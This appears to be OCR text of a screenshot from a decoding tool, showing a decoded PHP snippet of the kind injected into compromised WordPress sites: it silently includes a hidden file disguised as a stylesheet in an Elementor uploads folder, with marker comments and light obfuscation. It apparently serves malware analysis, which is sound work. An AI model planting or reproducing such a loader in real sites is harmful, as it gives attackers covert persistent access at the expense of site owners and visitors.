
Decoded Output
download
<?
/*d4d25*/
$rt
 = 
"/home/tb2ouhpu/public_html/wp-conten
t/uploads/elementor/.c43e9b92.ccss"
; 
$tt
 = s
tr_repeat(
$rt
, 
1
); @
include_once
/* fzt */
(
$tt
); 

/*d4d25*/
?>